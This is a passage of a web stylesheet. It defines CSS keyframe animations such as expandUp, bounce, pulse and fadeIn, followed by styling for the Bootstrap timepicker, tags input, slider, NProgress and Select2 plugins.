        transform: translateY(2%) scaleX(0.5);
    }
    50%{
        transform: translateY(0%) scaleX(1.1);
    }
    60%{
        transform: translateY(0%) scaleX(0.9);
    }
    70% {
        transform: translateY(0%) scaleX(1.05);
    }
    80%{
        transform: translateY(0%) scaleX(0.95);
    }
    90% {
        transform: translateY(0%) scaleX(1.02);
    }
    100%{
        transform: translateY(0%) scaleX(1);
    }
}

@-webkit-keyframes slideExpandUp {
    0% {
        -webkit-transform: translateY(100%) scaleX(0.5);
    }
    30%{
        -webkit-transform: translateY(-8%) scaleX(0.5);
    }
    40%{
        -webkit-transform: translateY(2%) scaleX(0.5);
    }
    50%{
        -webkit-transform: translateY(0%) scaleX(1.1);
    }
    60%{
        -webkit-transform: translateY(0%) scaleX(0.9);
    }
    70% {
        -webkit-transform: translateY(0%) scaleX(1.05);
    }
    80%{
        -webkit-transform: translateY(0%) scaleX(0.95);
    }
    90% {
        -webkit-transform: translateY(0%) scaleX(1.02);
    }
    100%{
        -webkit-transform: translateY(0%) scaleX(1);
    }
}

/*
==============================================
expandUp
==============================================
*/

.animation-expandUp {
    animation-name: expandUp;
    -webkit-animation-name: expandUp;
    animation-duration: 0.7s;
    -webkit-animation-duration: 0.7s;
    animation-timing-function: ease;
    -webkit-animation-timing-function: ease;
    visibility: visible !important;
}

@keyframes expandUp {
    0% {
        transform: translateY(100%) scale(0.6) scaleY(0.5);
    }
    60%{
        transform: translateY(-7%) scaleY(1.12);
    }
    75%{
        transform: translateY(3%);
    }
    100% {
        transform: translateY(0%) scale(1) scaleY(1);
    }
}

@-webkit-keyframes expandUp {
    0% {
        -webkit-transform: translateY(100%) scale(0.6) scaleY(0.5);
    }
    60%{
        -webkit-transform: translateY(-7%) scaleY(1.12);
    }
    75%{
        -webkit-transform: translateY(3%);
    }
    100% {
        -webkit-transform: translateY(0%) scale(1) scaleY(1);
    }
}

/*
==============================================
fadeIn
==============================================
*/

.animation-fadeIn {
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn;
    animation-duration: 1.0s;
    -webkit-animation-duration: 1.0s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
    visibility: visible !important;
}

@keyframes fadeIn {
    0% {
        transform: scale(0);
        opacity: 0.0;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fadeIn {
    0% {
        -webkit-transform: scale(0);
        opacity: 0.0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

/*
==============================================
expandOpen
==============================================
*/

.animation-expandOpen {
    animation-name: expandOpen;
    -webkit-animation-name: expandOpen;
    animation-duration: 1.2s;
    -webkit-animation-duration: 1.2s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes expandOpen {
    0% {
        transform: scale(1.8);
    }
    50% {
        transform: scale(0.95);
    }
    80% {
        transform: scale(1.05);
    }
    90% {
        transform: scale(0.98);
    }
    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes expandOpen {
    0% {
        -webkit-transform: scale(1.8);
    }
    50% {
        -webkit-transform: scale(0.95);
    }
    80% {
        -webkit-transform: scale(1.05);
    }
    90% {
        -webkit-transform: scale(0.98);
    }
    100% {
        -webkit-transform: scale(1);
    }
}

/*
==============================================
bigEntrance
==============================================
*/

.animation-bigEntrance {
    animation-name: bigEntrance;
    -webkit-animation-name: bigEntrance;
    animation-duration: 1.6s;
    -webkit-animation-duration: 1.6s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes bigEntrance {
    0% {
        transform: scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);
        opacity: 0.2;
    }
    30% {
        transform: scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);
        opacity: 1;
    }
    45% {
        transform: scale(0.98) rotate(1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    60% {
        transform: scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    75% {
        transform: scale(0.99) rotate(1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    90% {
        transform: scale(1.01) rotate(0deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    100% {
        transform: scale(1) rotate(0deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
}

@-webkit-keyframes bigEntrance {
    0% {
        -webkit-transform: scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);
        opacity: 0.2;
    }
    30% {
        -webkit-transform: scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.98) rotate(1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    60% {
        -webkit-transform: scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    75% {
        -webkit-transform: scale(0.99) rotate(1deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    90% {
        -webkit-transform: scale(1.01) rotate(0deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1) rotate(0deg) translateX(0%) translateY(0%);
        opacity: 1;
    }
}

/*
==============================================
hatch
==============================================
*/

.animation-hatch {
    animation-name: hatch;
    -webkit-animation-name: hatch;
    animation-duration: 2s;
    -webkit-animation-duration: 2s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
    transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -webkit-transform-origin: 50% 100%;
    visibility: visible !important;
}

@keyframes hatch {
    0% {
        transform: rotate(0deg) scaleY(0.6);
    }
    20% {
        transform: rotate(-2deg) scaleY(1.05);
    }
    35% {
        transform: rotate(2deg) scaleY(1);
    }
    50% {
        transform: rotate(-2deg);
    }
    65% {
        transform: rotate(1deg);
    }
    80% {
        transform: rotate(-1deg);
    }
    100% {
        transform: rotate(0deg);
    }
}

@-webkit-keyframes hatch {
    0% {
        -webkit-transform: rotate(0deg) scaleY(0.6);
    }
    20% {
        -webkit-transform: rotate(-2deg) scaleY(1.05);
    }
    35% {
        -webkit-transform: rotate(2deg) scaleY(1);
    }
    50% {
        -webkit-transform: rotate(-2deg);
    }
    65% {
        -webkit-transform: rotate(1deg);
    }
    80% {
        -webkit-transform: rotate(-1deg);
    }
    100% {
        -webkit-transform: rotate(0deg);
    }
}

/*
==============================================
bounce
==============================================
*/

.animation-bounce {
    animation-name: bounce;
    -webkit-animation-name: bounce;
    animation-duration: 1.6s;
    -webkit-animation-duration: 1.6s;
    animation-timing-function: ease;
    -webkit-animation-timing-function: ease;
    transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -webkit-transform-origin: 50% 100%;
}

@keyframes bounce {
    0% {
        transform: translateY(0%) scaleY(0.6);
    }
    60%{
        transform: translateY(-100%) scaleY(1.1);
    }
    70%{
        transform: translateY(0%) scaleY(0.95) scaleX(1.05);
    }
    80%{
        transform: translateY(0%) scaleY(1.05) scaleX(1);
    }
    90%{
        transform: translateY(0%) scaleY(0.95) scaleX(1);
    }
    100%{
        transform: translateY(0%) scaleY(1) scaleX(1);
    }
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: translateY(0%) scaleY(0.6);
    }
    60%{
        -webkit-transform: translateY(-100%) scaleY(1.1);
    }
    70%{
        -webkit-transform: translateY(0%) scaleY(0.95) scaleX(1.05);
    }
    80%{
        -webkit-transform: translateY(0%) scaleY(1.05) scaleX(1);
    }
    90%{
        -webkit-transform: translateY(0%) scaleY(0.95) scaleX(1);
    }
    100%{
        -webkit-transform: translateY(0%) scaleY(1) scaleX(1);
    }
}

/*
==============================================
pulse
==============================================
*/

.animation-pulse {
    animation-name: pulse;
    -webkit-animation-name: pulse;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes pulse {
    0% {
        transform: scale(0.9);
        opacity: 0.7;
    }
    50% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.7;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
}

/*
==============================================
floating
==============================================
*/

.animation-floating {
    animation-name: floating;
    -webkit-animation-name: floating;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes floating {
    0% {
        transform: translateY(0%);
    }
    50% {
        transform: translateY(8%);
    }
    100% {
        transform: translateY(0%);
    }
}

@-webkit-keyframes floating {
    0% {
        -webkit-transform: translateY(0%);
    }
    50% {
        -webkit-transform: translateY(8%);
    }
    100% {
        -webkit-transform: translateY(0%);
    }
}

/*
==============================================
tossing
==============================================
*/

.animation-tossing {
    animation-name: tossing;
    -webkit-animation-name: tossing;
    animation-duration: 2.5s;
    -webkit-animation-duration: 2.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes tossing {
    0% {
        transform: rotate(-4deg);
    }
    50% {
        transform: rotate(4deg);
    }
    100% {
        transform: rotate(-4deg);
    }
}

@-webkit-keyframes tossing {
    0% {
        -webkit-transform: rotate(-4deg);
    }
    50% {
        -webkit-transform: rotate(4deg);
    }
    100% {
        -webkit-transform: rotate(-4deg);
    }
}

/*
==============================================
pullUp
==============================================
*/

.animation-pullUp {
    animation-name: pullUp;
    -webkit-animation-name: pullUp;
    animation-duration: 1.1s;
    -webkit-animation-duration: 1.1s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -webkit-transform-origin: 50% 100%;
}

@keyframes pullUp {
    0% {
        transform: scaleY(0.1);
    }
    40% {
        transform: scaleY(1.02);
    }
    60% {
        transform: scaleY(0.98);
    }
    80% {
        transform: scaleY(1.01);
    }
    100% {
        transform: scaleY(0.98);
    }
    80% {
        transform: scaleY(1.01);
    }
    100% {
        transform: scaleY(1);
    }
}

@-webkit-keyframes pullUp {
    0% {
        -webkit-transform: scaleY(0.1);
    }
    40% {
        -webkit-transform: scaleY(1.02);
    }
    60% {
        -webkit-transform: scaleY(0.98);
    }
    80% {
        -webkit-transform: scaleY(1.01);
    }
    100% {
        -webkit-transform: scaleY(0.98);
    }
    80% {
        -webkit-transform: scaleY(1.01);
    }
    100% {
        -webkit-transform: scaleY(1);
    }
}

/*
==============================================
pullDown
==============================================
*/

.animation-pullDown {
    animation-name: pullDown;
    -webkit-animation-name: pullDown;
    animation-duration: 1.1s;
    -webkit-animation-duration: 1.1s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    -webkit-transform-origin: 50% 0%;
}

@keyframes pullDown {
    0% {
        transform: scaleY(0.1);
    }
    40% {
        transform: scaleY(1.02);
    }
    60% {
        transform: scaleY(0.98);
    }
    80% {
        transform: scaleY(1.01);
    }
    100% {
        transform: scaleY(0.98);
    }
    80% {
        transform: scaleY(1.01);
    }
    100% {
        transform: scaleY(1);
    }
}

@-webkit-keyframes pullDown {
    0% {
        -webkit-transform: scaleY(0.1);
    }
    40% {
        -webkit-transform: scaleY(1.02);
    }
    60% {
        -webkit-transform: scaleY(0.98);
    }
    80% {
        -webkit-transform: scaleY(1.01);
    }
    100% {
        -webkit-transform: scaleY(0.98);
    }
    80% {
        -webkit-transform: scaleY(1.01);
    }
    100% {
        -webkit-transform: scaleY(1);
    }
}

/*
==============================================
stretchLeft
==============================================
*/

.animation-stretchLeft {
    animation-name: stretchLeft;
    -webkit-animation-name: stretchLeft;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -webkit-transform-origin: 100% 0%;
}

@keyframes stretchLeft {
    0% {
        transform: scaleX(0.3);
    }
    40% {
        transform: scaleX(1.02);
    }
    60% {
        transform: scaleX(0.98);
    }
    80% {
        transform: scaleX(1.01);
    }
    100% {
        transform: scaleX(0.98);
    }
    80% {
        transform: scaleX(1.01);
    }
    100% {
        transform: scaleX(1);
    }
}

@-webkit-keyframes stretchLeft {
    0% {
        -webkit-transform: scaleX(0.3);
    }
    40% {
        -webkit-transform: scaleX(1.02);
    }
    60% {
        -webkit-transform: scaleX(0.98);
    }
    80% {
        -webkit-transform: scaleX(1.01);
    }
    100% {
        -webkit-transform: scaleX(0.98);
    }
    80% {
        -webkit-transform: scaleX(1.01);
    }
    100% {
        -webkit-transform: scaleX(1);
    }
}

/*
==============================================
stretchRight
==============================================
*/

.animation-stretchRight {
    animation-name: stretchRight;
    -webkit-animation-name: stretchRight;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
}

@keyframes stretchRight {
    0% {
        transform: scaleX(0.3);
    }
    40% {
        transform: scaleX(1.02);
    }
    60% {
        transform: scaleX(0.98);
    }
    80% {
        transform: scaleX(1.01);
    }
    100% {
        transform: scaleX(0.98);
    }
    80% {
        transform: scaleX(1.01);
    }
    100% {
        transform: scaleX(1);
    }
}

@-webkit-keyframes stretchRight {
    0% {
        -webkit-transform: scaleX(0.3);
    }
    40% {
        -webkit-transform: scaleX(1.02);
    }
    60% {
        -webkit-transform: scaleX(0.98);
    }
    80% {
        -webkit-transform: scaleX(1.01);
    }
    100% {
        -webkit-transform: scaleX(0.98);
    }
    80% {
        -webkit-transform: scaleX(1.01);
    }
    100% {
        -webkit-transform: scaleX(1);
    }
}

/* Extend with more animations */

/*
==============================================
pulseSlow
==============================================
*/

.animation-pulseSlow {
    animation-name: pulseSlow;
    -webkit-animation-name: pulseSlow;
    animation-duration: 30s;
    -webkit-animation-duration: 30s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
}

@keyframes pulseSlow {
    0% {
        transform: scale(1.1);
    }
    50% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.1);
    }
}

@-webkit-keyframes pulseSlow {
    0% {
        -webkit-transform: scale(1.1);
    }
    50% {
        -webkit-transform: scale(1);
    }
    100% {
        -webkit-transform: scale(1.1);
    }
}

/*
==============================================
floatingHor
==============================================
*/

.animation-floatingHor {
    animation-name: floatingHor;
    -webkit-animation-name: floatingHor;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes floatingHor {
    0% {
        transform: translateX(0%);
    }
    50% {
        transform: translateX(8%);
    }
    100% {
        transform: translateX(0%);
    }
}

@-webkit-keyframes floatingHor {
    0% {
        -webkit-transform: translateX(0%);
    }
    50% {
        -webkit-transform: translateX(8%);
    }
    100% {
        -webkit-transform: translateX(0%);
    }
}

/*
==============================================
fadeInQuick
==============================================
*/

.animation-fadeInQuick {
    animation-name: fadeInQuick;
    -webkit-animation-name: fadeInQuick;
    animation-duration: 0.5s;
    -webkit-animation-duration: 0.5s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes fadeInQuick {
    0% {
        transform: scale(0.9);
        opacity: 0;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fadeInQuick {
    0% {
        -webkit-transform: scale(0.9);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

/*
==============================================
fadeInQuickInv
==============================================
*/

.animation-fadeInQuickInv {
    animation-name: fadeInQuickInv;
    -webkit-animation-name: fadeInQuickInv;
    animation-duration: 0.5s;
    -webkit-animation-duration: 0.5s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes fadeInQuickInv {
    0% {
        transform: scale(1.1);
        opacity: 0;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fadeInQuickInv {
    0% {
        -webkit-transform: scale(1.1);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

/*
==============================================
fadeIn360
==============================================
*/

.animation-fadeIn360 {
    animation-name: fadeIn360;
    -webkit-animation-name: fadeIn360;
    animation-duration: 0.5s;
    -webkit-animation-duration: 0.5s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes fadeIn360 {
    0% {
        transform: rotate(0deg) scale(1.3);
        opacity: 0;
    }
    100% {
        transform: rotate(360deg) scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fadeIn360 {
    0% {
        -webkit-transform: rotate(0deg) scale(1.3);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        opacity: 1;
    }
}

/*
==============================================
FadeInRight
==============================================
*/

.animation-fadeInRight {
    animation-name: fadeInRight;
    -webkit-animation-name: fadeInRight;
    animation-duration: 0.75s;
    -webkit-animation-duration: 0.75s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes fadeInRight {
    0% {
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0%);
        opacity: 1;
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
}

/*
==============================================
FadeInLeft
==============================================
*/

.animation-fadeInLeft {
    animation-name: fadeInLeft;
    -webkit-animation-name: fadeInLeft;
    animation-duration: 0.75s;
    -webkit-animation-duration: 0.75s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
    visibility: visible !important;
}

@keyframes fadeInLeft {
    0% {
        transform: translateX(+100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0%);
        opacity: 1;
    }
}

@-webkit-keyframes fadeInLeft {
    0% {
        -webkit-transform: translateX(+100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
}

/*
==============================================
(#13tps) Timepicker Component for Twitter Bootstrap

Copyright 2013 Joris de Wit

Contributors https://github.com/jdewit/bootstrap-timepicker/graphs/contributors
==============================================
*/

.bootstrap-timepicker {
    position: relative;
}
.bootstrap-timepicker input {
    border-top-left-radius: 4px !important;
    border-bottom-left-radius: 4px !important;
}
.bootstrap-timepicker .input-group-addon {
    cursor: pointer;
}
.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu {
    left: auto;
    right: 0;
}
.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu:before {
    left: auto;
    right: 12px;
}
.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu:after {
    left: auto;
    right: 13px;
}
.bootstrap-timepicker-widget.dropdown-menu {
    padding: 2px 3px 2px 2px;
}
.bootstrap-timepicker-widget.dropdown-menu.open {
    display: inline-block;
}
.bootstrap-timepicker-widget.dropdown-menu:before {
    border-bottom: 7px solid rgba(0, 0, 0, 0.2);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    content: "";
    display: inline-block;
    left: 9px;
    position: absolute;
    top: -7px;
}
.bootstrap-timepicker-widget.dropdown-menu:after {
    border-bottom: 6px solid #FFFFFF;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    content: "";
    display: inline-block;
    left: 10px;
    position: absolute;
    top: -6px;
}
.bootstrap-timepicker-widget a.btn,
.bootstrap-timepicker-widget input {
    border-radius: 4px;
}
.bootstrap-timepicker-widget table {
    width: 100%;
    margin: 0;
}
.bootstrap-timepicker-widget table td {
    text-align: center;
    height: 30px;
    margin: 0;
    padding: 2px;
}
.bootstrap-timepicker-widget table td:not(.separator) {
    min-width: 30px;
}
.bootstrap-timepicker-widget table td span {
    width: 100%;
}
.bootstrap-timepicker-widget table td a {
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 8px 0;
    outline: 0;
    color: #000;
    border-radius: 3px;
}
.bootstrap-timepicker-widget table td a:hover {
    text-decoration: none;
    background-color: #1bbae1;
    color: #ffffff;
}
.bootstrap-timepicker-widget table td a i {
    margin-top: 2px;
    font-size: 18px;
}
.bootstrap-timepicker-widget table td input {
    width: 25px;
    margin: 0;
    text-align: center;
}
.bootstrap-timepicker-widget .modal-content {
    padding: 4px;
}
@media (min-width: 767px) {
    .bootstrap-timepicker-widget.modal {
        width: 200px;
        margin-left: -100px;
    }
}
@media (max-width: 767px) {
    .bootstrap-timepicker {
        width: 100%;
    }
    .bootstrap-timepicker .dropdown-menu {
        width: 100%;
    }
}

/*
==============================================
(#14tis) Jquery Tags Input
==============================================
*/

div.tagsinput {
    background: none repeat scroll 0% 0% #C6FFB7;
    width: 100%;
    height: auto;
    padding: 6px 8px 0px;
    border: 1px solid #066600;
    border-radius: 4px;
}

div.tagsinput span.tag {
    border: 1px solid #066600;
    background-color: #066600;
    color: #ffffff;
    font-weight: 600;
    border-radius: 2px;
    display: block;
    float: left;
    padding: 0 20px 0 5px;
    height: 20px;
    line-height: 18px;
    text-decoration: none;
    margin-right: 4px;
    margin-bottom: 6px;
    font-size: 12px;
    position: relative;
}

div.tagsinput span.tag a {
    position: absolute;
    color: #ffffff;
    display: block;
    top: 0;
    right: 5px;
    font-weight: bold;
    text-decoration: none;
    font-size: 12px;
    line-height: 16px;
    height: 20px;
    width: 10px;
    text-align: center;
}

div.tagsinput span.tag a,
div.tagsinput span.tag a:hover,
div.tagsinput span.tag a:focus {
    color: #ffffff;
    text-decoration: none;
}

div.tagsinput input {
    width: 80px;
    margin: 0px;
    font-family: helvetica;
    font-size: 12px;
    border: 1px solid transparent;
    padding: 0 5px;
    height: 20px;
    line-height: 20px;
    background: transparent;
    outline: 0;
    margin-right: 4px;
    margin-bottom: 6px;
}

div.tagsinput div {
    display: block;
    float: left;
}

div.tagsinput:before,
div.tagsinput:after {
    content:" ";
    display:table;
}

div.tagsinput:after {
    clear:both;
}

.not_valid {
    background: #fbd8db !important;
    color: #90111a !important;
}

/*
==============================================
(#15sbs) Slider for Bootstrap

Copyright 2012 Stefan Petre
Licensed under the Apache License v2.0
http://www.apache.org/licenses/LICENSE-2.0
==============================================
*/

.slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin: 1px 0;
}

.slider.slider-horizontal {
    width: 100% !important;
    height: 34px;
}

.slider.slider-horizontal .slider-track {
    height: 10px;
    width: 100%;
    margin-top: -5px;
    top: 50%;
    left: 0;
}

.slider.slider-horizontal .slider-selection {
    height: 100%;
    top: 0;
    bottom: 0;
}

.slider.slider-horizontal .slider-handle {
    margin-left: -12px;
    margin-top: -7px;
}

.slider.slider-horizontal .slider-handle.triangle {
    border-width: 0 10px 10px 10px;
    width: 0;
    height: 0;
    border-color: transparent;
    border-bottom-color: #ffffff;
    margin-top: 0;
}

.slider.slider-vertical {
    height: 210px;
    width: 34px;
}

.slider.slider-vertical .slider-track {
    width: 10px;
    height: 100%;
    margin-left: -5px;
    left: 50%;
    top: 0;
}

.slider.slider-vertical .slider-selection {
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
}

.slider.slider-vertical .slider-handle {
    margin-left: -7px;
    margin-top: -12px;
}

.slider.slider-vertical .slider-handle.triangle {
    border-width: 10px 0 10px 10px;
    width: 1px;
    height: 1px;
    border-color: transparent;
    border-left-color: #ffffff;
    margin-left: 0;
}

.slider input {
    display: none;
}

.slider .tooltip-inner {
    white-space: nowrap;
}

.slider-track {
    position: absolute;
    cursor: pointer;
    background-color: #eaedf1;
    border-radius: 4px;
}

.slider-selection {
    position: absolute;
    background-color: #1bbae1;
    border-radius: 4px;
}

.slider-handle {
    position: absolute;
    width: 24px;
    height: 24px;
    background-color: #ffffff;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}

.slider-handle.round {
    border-radius: 24px;
}

.slider-handle.triangle {
    background: transparent none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.slider-handle:focus {
    border-color: #333333;
}

.input-slider-danger .slider-selection {
    background-color: #e74c3c;
}

.input-slider-warning .slider-selection {
    background-color: #e67e22;
}

.input-slider-info .slider-selection {
    background-color: #2980b9;
}

.input-slider-success .slider-selection {
    background-color: #27ae60;
}

/*
==============================================
(#16nps) NProgress (c) 2013, Rico Sta. Cruz

http://ricostacruz.com/nprogress
==============================================
*/

/* Make clicks pass-through */
#nprogress {
    pointer-events: none;
    -webkit-pointer-events: none;
}

#nprogress .bar {
    background-color: #1bbae1;
    position: fixed;
    z-index: 1050;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
}

/* Fancy blur effect */
#nprogress .peg {
    display: block;
    position: absolute;
    right: 0px;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #1bbae1, 0 0 5px #1bbae1;
    opacity: 1.0;
    -webkit-transform: rotate(3deg) translate(0px, -4px);
    -moz-transform: rotate(3deg) translate(0px, -4px);
    -ms-transform: rotate(3deg) translate(0px, -4px);
    -o-transform: rotate(3deg) translate(0px, -4px);
    transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
    display: block;
    position: fixed;
    z-index: 1050;
    top: 15px;
    left: 50%;
    margin-left: -10px;
}

#nprogress .spinner-icon {
    width: 20px;
    height: 20px;
    border:  solid 2px transparent;
    border-top-color:  #1bbae1;
    border-left-color: #1bbae1;
    border-radius: 10px;
    -webkit-animation: nprogress-spinner 400ms linear infinite;
    -moz-animation:    nprogress-spinner 400ms linear infinite;
    -ms-animation:     nprogress-spinner 400ms linear infinite;
    -o-animation:      nprogress-spinner 400ms linear infinite;
    animation:         nprogress-spinner 400ms linear infinite;
}

@-webkit-keyframes nprogress-spinner {
    0%   { -webkit-transform: rotate(0deg);   transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@-moz-keyframes nprogress-spinner {
    0%   { -moz-transform: rotate(0deg);   transform: rotate(0deg); }
    100% { -moz-transform: rotate(360deg); transform: rotate(360deg); }
}
@-o-keyframes nprogress-spinner {
    0%   { -o-transform: rotate(0deg);   transform: rotate(0deg); }
    100% { -o-transform: rotate(360deg); transform: rotate(360deg); }
}
@-ms-keyframes nprogress-spinner {
    0%   { -ms-transform: rotate(0deg);   transform: rotate(0deg); }
    100% { -ms-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes nprogress-spinner {
    0%   { transform: rotate(0deg);   transform: rotate(0deg); }
    100% { transform: rotate(360deg); transform: rotate(360deg); }
}


/*
==============================================
(#17s2s) Select2

Version: 3.4.6 Timestamp: Sat Mar 22 22:30:15 EDT 2014
==============================================
*/

.select2-container {
    margin: 0;
    position: relative;
    display: inline-block;
    /* inline-block for ie7 */
    zoom: 1;
    *display: inline;
    vertical-align: middle;
}

.select2-container .select2-choice {
    display: block;
    height: 34px;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 1px solid #dbe1e8;
    white-space: nowrap;
    line-height: 34px;
    color: #394263;
    text-decoration: none;
    border-radius: 4px;
    background-clip: padding-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #ffffff;
}

.select2-container.select2-drop-above .select2-choice {
    border-bottom-color: #aaa;
    border-radius: 0 0 4px 4px;
}

.select2-container.select2-allowclear .select2-choice .select2-chosen {
    margin-right: 42px;
}

.select2-container .select2-choice > .select2-chosen {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    float: none;
    width: auto;
}

.select2-container .select2-choice abbr {
    display: none;
    width: 12px;
    height: 12px;
    position: absolute;
    right: 24px;
    top: 8px;
    font-size: 1px;
    text-decoration: none;
    border: 0;
    background: url('../img/jquery.select2/select2.png') right top no-repeat;
    cursor: pointer;
    outline: 0;
}

.select2-container.select2-allowclear .select2-choice abbr {
    display: inline-block;
}

.select2-container .select2-choice abbr:hover {
    background-position: right -11px;
    cursor: pointer;
}

.select2-drop-mask {
    border: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 9998;
    /* styles required for IE to work */
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-drop {
    width: 100%;
    margin-top: -1px;
    position: absolute;
    z-index: 9999;
    top: 100%;
    background: #fff;
    color: #000;
    border: 1px solid #aaa;
    border-top: 0;
    border-radius: 0 0 4px 4px;
}

.select2-drop.select2-drop-above {
    margin-top: 1px;
    border-top: 1px solid #aaa;
    border-bottom: 0;
    border-radius: 4px 4px 0 0;
}

.select2-drop-active {
    border: 1px solid #1bbae1;
    border-top: none;
}

.select2-drop.select2-drop-above.select2-drop-active {
    border-top: 1px solid #1bbae1;
}

.select2-drop-auto-width {
    border-top: 1px solid #aaa;
    width: auto;
}

.select2-drop-auto-width .select2-search {
    padding-top: 4px;
}

.select2-container .select2-choice .select2-arrow {
    display: inline-block;
    width: 18px;
    height: 100%;
    position: absolute;
    right: 2px;
    top: 2px;
    background-clip: padding-box;
    background: #ffffff;
}

.select2-container .select2-choice .select2-arrow b {
    display: block;
    width: 100%;
    height: 100%;
    background: url('../img/jquery.select2/select2.png') no-repeat 0 1px;
}

.select2-search {
